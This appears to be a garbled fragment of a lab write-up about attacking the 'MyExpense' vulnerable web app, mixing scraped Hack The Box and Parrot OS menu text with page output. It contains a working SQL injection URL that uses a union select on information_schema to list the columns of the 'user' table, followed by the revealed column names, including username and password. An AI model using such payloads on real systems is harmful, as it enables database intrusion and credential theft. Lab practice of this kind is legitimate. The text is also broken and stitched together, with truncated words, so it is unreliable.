 http://192.168.0.21/site.php?id=2 union select 1,column_name from information_schema.columns where table_schema='myexpense' and table_name='user'-- -
Hack The Box OSINT Services Vuln DB Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Parrot OS Hack The Bo
ura Business
formatique
Home Expense reports Rennes Manon
al error has occured.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (user_id)
1 (username)
1 (password)
1 (role)
1 (lastname)
1 (firstname)
1 (site_id)
1 (mail)
1 (manager_id)
1 (last_connection)
1 (active)
Firstname Lastname Email address Role